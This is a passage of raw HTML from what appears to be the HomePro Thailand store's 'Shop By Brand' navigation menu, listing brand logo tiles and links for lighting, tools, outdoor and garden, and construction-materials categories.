																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_neo_light_200x200.png')" data-l1="NEOLIGHT" data-value="4362341" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362341" value="NEOLIGHT"/>
																		<input type="hidden" class="gtmImage-4362341" value="https://static.homepro.co.th/brandimage/20240321/20240321_neo_light_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/LIG?b=ELEKTRA" data-name="ELEKTRA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_eleckta_200x200.png')" data-l1="ELEKTRA" data-value="4362342" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362342" value="ELEKTRA"/>
																		<input type="hidden" class="gtmImage-4362342" value="https://static.homepro.co.th/brandimage/20240321/20240321_eleckta_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CLAIRE" data-name="CLAIRE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_claire_200x200.png')" data-l1="CLAIRE" data-value="4362343" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362343" value="CLAIRE"/>
																		<input type="hidden" class="gtmImage-4362343" value="https://static.homepro.co.th/brandimage/20240321/20240321_claire_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LEKISE" data-name="LEKISE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_lekise_200x200.png')" data-l1="LEKISE" data-value="4362344" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362344" value="LEKISE"/>
																		<input type="hidden" class="gtmImage-4362344" value="https://static.homepro.co.th/brandimage/20240321/20240321_lekise_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INOVA" data-name="INOVA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_inova_200x200.png')" data-l1="INOVA" data-value="4362345" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362345" value="INOVA"/>
																		<input type="hidden" class="gtmImage-4362345" value="https://static.homepro.co.th/brandimage/20240321/20240321_inova_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EGLO" data-name="EGLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EGLO_200x200.png')" data-l1="EGLO" data-value="4510822" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510822" value="EGLO"/>
																		<input type="hidden" class="gtmImage-4510822" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EGLO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WIZ" data-name="WIZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_wiz_200x200.png')" data-l1="WIZ" data-value="4362346" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362346" value="WIZ"/>
																		<input type="hidden" class="gtmImage-4362346" value="https://static.homepro.co.th/brandimage/20240321/20240321_wiz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EVL" data-name="EVL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EVL_200x200.png')" data-l1="EVL" data-value="4510823" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510823" value="EVL"/>
																		<input type="hidden" class="gtmImage-4510823" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EVL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODI SOLAR" data-name="MODI SOLAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_MODI_200x200.png')" data-l1="MODI SOLAR" data-value="4510824" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510824" value="MODI SOLAR"/>
																		<input type="hidden" class="gtmImage-4510824" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_MODI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ECOLINK" data-name="ECOLINK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_ECOLINK_200x200.png')" data-l1="ECOLINK" data-value="4510825" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510825" value="ECOLINK"/>
																		<input type="hidden" class="gtmImage-4510825" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_ECOLINK_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HATASHI" data-name="HATASHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/LOGO%20โคมไฟ%20HATASHI(1).jpg')" data-l1="HATASHI" data-value="4510826" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510826" value="HATASHI"/>
																		<input type="hidden" class="gtmImage-4510826" value="https://static.homepro.co.th/brandimage/20240619/LIG/LOGO%20โคมไฟ%20HATASHI(1).jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RIN?ca=LIG" data-name="RIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_rin_200x200.png')" data-l1="RIN" data-value="4510827" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510827" value="RIN"/>
																		<input type="hidden" class="gtmImage-4510827" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_rin_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TOO" class="l1-link TOO">
												<span>เครื่องมือช่างและฮาร์ดแวร์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/TOO?b=MATALL" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/matall_200x200.png')" data-l1="MATALL" data-value="4272767" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272767" value="MATALL"/>
																		<input type="hidden" class="gtmImage-4272767" value="https://static.homepro.co.th/brandimage/matall_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=BOSCH" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/bosch_200x200.png')" data-l1="BOSCH" data-value="4272768" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272768" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4272768" value="https://static.homepro.co.th/brandimage/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAKITA" data-name="MAKITA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/makita_200x200.png')" data-l1="MAKITA" data-value="4272769" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272769" value="MAKITA"/>
																		<input type="hidden" class="gtmImage-4272769" value="https://static.homepro.co.th/brandimage/makita_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZINSANO" data-name="ZINSANO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_zinsano_200x200.png')" data-l1="ZINSANO" data-value="4272770" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272770" value="ZINSANO"/>
																		<input type="hidden" class="gtmImage-4272770" value="https://static.homepro.co.th/brandimage/20210402_zinsano_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=STANLEY" data-name="STANLEY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/stanley_200x200.png')" data-l1="STANLEY" data-value="4272771" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272771" value="STANLEY"/>
																		<input type="hidden" class="gtmImage-4272771" value="https://static.homepro.co.th/brandimage/stanley_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=HYUNDAI" data-name="HYUNDAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hyundai_200x200.png')" data-l1="HYUNDAI" data-value="4272772" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272772" value="HYUNDAI"/>
																		<input type="hidden" class="gtmImage-4272772" value="https://static.homepro.co.th/brandimage/hyundai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PUMPKIN" data-name="PUMPKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png')" data-l1="PUMPKIN" data-value="4272773" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272773" value="PUMPKIN"/>
																		<input type="hidden" class="gtmImage-4272773" value="https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BLACK_DECKER" data-name="BLACK&DECKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png')" data-l1="BLACK&DECKER" data-value="4272774" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272774" value="BLACK&DECKER"/>
																		<input type="hidden" class="gtmImage-4272774" value="https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dexzon" data-name="DEXZON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png')" data-l1="DEXZON" data-value="4529976" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529976" value="DEXZON"/>
																		<input type="hidden" class="gtmImage-4529976" value="https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/OUT" class="l1-link OUT">
												<span>เฟอร์นิเจอร์นอกบ้าน & งานสวน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/OUT?b=SPRING" data-name="SPRING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/spring_200x200.png')" data-l1="SPRING" data-value="4272815" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272815" value="SPRING"/>
																		<input type="hidden" class="gtmImage-4272815" value="https://static.homepro.co.th/brandimage/spring_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BLACK_DECKER" data-name="BLACK&DECKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png')" data-l1="BLACK&DECKER" data-value="4272816" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272816" value="BLACK&DECKER"/>
																		<input type="hidden" class="gtmImage-4272816" value="https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?b=GREENWORKS" data-name="GREENWORKS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/greenworks_200x200.png')" data-l1="GREENWORKS" data-value="4272817" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272817" value="GREENWORKS"/>
																		<input type="hidden" class="gtmImage-4272817" value="https://static.homepro.co.th/brandimage/greenworks_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEWSTORM" data-name="NEWSTORM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190624_logo_newstrom.png')" data-l1="NEWSTORM" data-value="4272818" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272818" value="NEWSTORM"/>
																		<input type="hidden" class="gtmImage-4272818" value="https://static.homepro.co.th/brandimage/20190624_logo_newstrom.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPERWARE" data-name="SUPERWARE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230106_superware2_200x200.png')" data-l1="SUPERWARE" data-value="4272821" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272821" value="SUPERWARE"/>
																		<input type="hidden" class="gtmImage-4272821" value="https://static.homepro.co.th/brandimage/20230106_superware2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOMETIC" data-name="DOMETIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210820_dometic2_200x200.png')" data-l1="DOMETIC" data-value="4272822" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272822" value="DOMETIC"/>
																		<input type="hidden" class="gtmImage-4272822" value="https://static.homepro.co.th/brandimage/20210820_dometic2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?b=IVY" data-name="IVY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_ivy_200x200.png')" data-l1="IVY" data-value="4272819" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272819" value="IVY"/>
																		<input type="hidden" class="gtmImage-4272819" value="https://static.homepro.co.th/brandimage/20210402_ivy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ThaiAdventure" data-name="ThaiAdventure" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ThaiAdventure_200x200.png')" data-l1="ThaiAdventure" data-value="4824417" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824417" value="ThaiAdventure"/>
																		<input type="hidden" class="gtmImage-4824417" value="https://static.homepro.co.th/campaign/_default/ThaiAdventure_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/outdoorrangsit" data-name="Naturehike" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Naturehike_200x200.png')" data-l1="Naturehike" data-value="4824418" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824418" value="Naturehike"/>
																		<input type="hidden" class="gtmImage-4824418" value="https://static.homepro.co.th/campaign/_default/Naturehike_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411?b=coleman&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="Coleman" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/coleman_200x200.png')" data-l1="Coleman" data-value="4824419" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824419" value="Coleman"/>
																		<input type="hidden" class="gtmImage-4824419" value="https://static.homepro.co.th/campaign/_default/coleman_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Blackdeer" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Blackdeer_200x200.png')" data-l1="Blackdeer" data-value="4824420" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824420" value="Blackdeer"/>
																		<input type="hidden" class="gtmImage-4824420" value="https://static.homepro.co.th/campaign/_default/Blackdeer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Solo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/solostove_200x200.png')" data-l1="Solo" data-value="4824421" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824421" value="Solo"/>
																		<input type="hidden" class="gtmImage-4824421" value="https://static.homepro.co.th/campaign/_default/solostove_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Nordisk" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nordisk_200x200.png')" data-l1="Nordisk" data-value="4824422" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824422" value="Nordisk"/>
																		<input type="hidden" class="gtmImage-4824422" value="https://static.homepro.co.th/campaign/_default/Nordisk_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gardena" data-name="GARDENA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/11.GARDENA-_1000x1000px.jpg')" data-l1="GARDENA" data-value="6084787" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084787" value="GARDENA"/>
																		<input type="hidden" class="gtmImage-6084787" value="https://static.homepro.co.th/campaign/_default/11.GARDENA-_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/toyox" data-name="TOYOX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/12.TOYOX_1000x1000px.jpg')" data-l1="TOYOX" data-value="6084788" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084788" value="TOYOX"/>
																		<input type="hidden" class="gtmImage-6084788" value="https://static.homepro.co.th/campaign/_default/12.TOYOX_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=bosch" data-name="Bosch" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/1.BOCSH_1000x1000px.jpg')" data-l1="Bosch" data-value="6084789" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084789" value="Bosch"/>
																		<input type="hidden" class="gtmImage-6084789" value="https://static.homepro.co.th/campaign/_default/1.BOCSH_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/takara" data-name="TAKARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/14.TAKARA-_1000x1000px.jpg')" data-l1="TAKARA" data-value="6084790" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084790" value="TAKARA"/>
																		<input type="hidden" class="gtmImage-6084790" value="https://static.homepro.co.th/campaign/_default/14.TAKARA-_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=karcher" data-name="karcher" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/15.karcher_1000x1000px.jpg')" data-l1="karcher" data-value="6084792" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084792" value="karcher"/>
																		<input type="hidden" class="gtmImage-6084792" value="https://static.homepro.co.th/campaign/_default/15.karcher_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/towai" data-name="TOWAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/16.TOWAI_1000x1000px.jpg')" data-l1="TOWAI" data-value="6084824" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084824" value="TOWAI"/>
																		<input type="hidden" class="gtmImage-6084824" value="https://static.homepro.co.th/campaign/_default/16.TOWAI_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=hyundai" data-name="HYUNDAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hyundai_200x200.png')" data-l1="HYUNDAI" data-value="6084825" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084825" value="HYUNDAI"/>
																		<input type="hidden" class="gtmImage-6084825" value="https://static.homepro.co.th/brandimage/hyundai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/พัมคิน" data-name="PUMPKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png')" data-l1="PUMPKIN" data-value="6084830" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084830" value="PUMPKIN"/>
																		<input type="hidden" class="gtmImage-6084830" value="https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=dewalt" data-name="DEWALT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/2.DEWALT_1000x1000px.jpg')" data-l1="DEWALT" data-value="6084834" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084834" value="DEWALT"/>
																		<input type="hidden" class="gtmImage-6084834" value="https://static.homepro.co.th/campaign/_default/2.DEWALT_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=honda" data-name="HONDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/3.HONDA_1000x1000px.jpg')" data-l1="HONDA" data-value="6084835" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084835" value="HONDA"/>
																		<input type="hidden" class="gtmImage-6084835" value="https://static.homepro.co.th/campaign/_default/3.HONDA_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=makita" data-name="MAKITA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/5.MAKITA_1000x1000px.jpg')" data-l1="MAKITA" data-value="6084836" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084836" value="MAKITA"/>
																		<input type="hidden" class="gtmImage-6084836" value="https://static.homepro.co.th/campaign/_default/5.MAKITA_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=matall" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/6.MATALL_1000x1000px.jpg')" data-l1="MATALL" data-value="6084837" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084837" value="MATALL"/>
																		<input type="hidden" class="gtmImage-6084837" value="https://static.homepro.co.th/campaign/_default/6.MATALL_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=rowel" data-name="ROWEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/7.ROWEL_1000x1000px.jpg')" data-l1="ROWEL" data-value="6084838" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084838" value="ROWEL"/>
																		<input type="hidden" class="gtmImage-6084838" value="https://static.homepro.co.th/campaign/_default/7.ROWEL_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=มิลวอกี้" data-name="Milwaukee" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/9.MILWAUKEE_1000x1000px.jpg')" data-l1="Milwaukee" data-value="6084839" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084839" value="Milwaukee"/>
																		<input type="hidden" class="gtmImage-6084839" value="https://static.homepro.co.th/campaign/_default/9.MILWAUKEE_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=eurox" data-name="EUROX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/10.EUROX_1000x1000px.jpg')" data-l1="EUROX" data-value="6084840" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084840" value="EUROX"/>
																		<input type="hidden" class="gtmImage-6084840" value="https://static.homepro.co.th/campaign/_default/10.EUROX_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mountainhiker" data-name="Holala Camping Gear Store" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Holala.png')" data-l1="Holala Camping Gear Store" data-value="6138823" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138823" value="Holala Camping Gear Store"/>
																		<input type="hidden" class="gtmImage-6138823" value="https://static.homepro.co.th/shopbybrand/20250925/Holala.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/CON" class="l1-link CON">
												<span>วัสดุก่อสร้าง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/TOA" data-name="TOA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/toa_200x200.png')" data-l1="TOA" data-value="4272895" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272895" value="TOA"/>
																		<input type="hidden" class="gtmImage-4272895" value="https://static.homepro.co.th/brandimage/toa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=SUNSHIELD" data-name="SUNSHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-19.png')" data-l1="SUNSHIELD" data-value="4272896" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272896" value="SUNSHIELD"/>
																		<input type="hidden" class="gtmImage-4272896" value="https://static.homepro.co.th/campaign/_default/BM LOGO-19.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=ONGROUND" data-name="ONGROUND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_onground_200x200.png')" data-l1="ONGROUND" data-value="4272897" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272897" value="ONGROUND"/>
																		<input type="hidden" class="gtmImage-4272897" value="https://static.homepro.co.th/brandimage/20210402_onground_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/scg_200x200.png')" data-l1="SCG" data-value="4272898" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272898" value="SCG"/>
																		<input type="hidden" class="gtmImage-4272898" value="https://static.homepro.co.th/brandimage/scg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEGER" data-name="BEGER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/beger_200x200.png')" data-l1="BEGER" data-value="4272899" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272899" value="BEGER"/>
																		<input type="hidden" class="gtmImage-4272899" value="https://static.homepro.co.th/brandimage/beger_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=SHERA" data-name="SHERA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/shera_200x200.png')" data-l1="SHERA" data-value="4272900" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272900" value="SHERA"/>
